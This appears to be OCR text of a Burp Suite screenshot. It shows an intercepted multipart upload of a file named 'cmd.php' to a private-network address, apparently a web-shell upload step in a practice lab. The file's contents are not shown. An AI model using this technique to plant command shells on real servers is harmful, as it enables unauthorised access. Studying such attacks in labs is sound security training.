 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.20.34:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------124372403828633
Content-Length: 449
-----------------------------124372403828633
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------124372403828633
Content-Disposition: form-data; name="uploaded"; filename="cmd.php"
Content-Type: application/octet-stream